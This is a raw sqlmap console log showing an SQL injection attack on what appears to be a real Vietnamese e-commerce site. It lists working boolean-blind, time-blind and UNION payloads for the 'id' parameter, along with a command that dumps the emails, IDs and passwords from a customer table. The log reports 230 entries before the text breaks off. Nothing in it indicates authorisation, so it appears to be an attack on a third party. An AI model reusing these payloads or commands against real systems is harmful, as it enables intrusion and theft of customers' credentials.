 C:\Python27\sqlmap>sqlmap.py -u "https://2fly.com.vn/shop.php?id=12" -D fly11308_2fly -T khachhang -C email,id,matkhau --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:35:10 /2024-10-09/
[22:35:11] [INFO] resuming back-end DBMS 'mysql'
[22:35:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r9fgvl9f98q...r304vct5sn'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=12 AND 6908=6908
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=12 AND (SELECT 4706 FROM (SELECT(SLEEP(5)))Dylg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6319 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a786271,0x6f496a596f7a6f4b476a4949564d51566a545148455a4b64434c66566e784579686f525762717167,0x7171766b71),NULL,NULL-- -
---
[22:35:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 8.0.30, LiteSpeed, PHP, Plesk
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:35:15] [INFO] fetching entries of column(s) 'email,id,matkhau' for table 'khachhang' in database 'fly11308_2fly'
[22:35:15] [WARNING] reflective value(s) found and filtering out
Database: fly11308_2fly
Table: khachhang
[230 entries]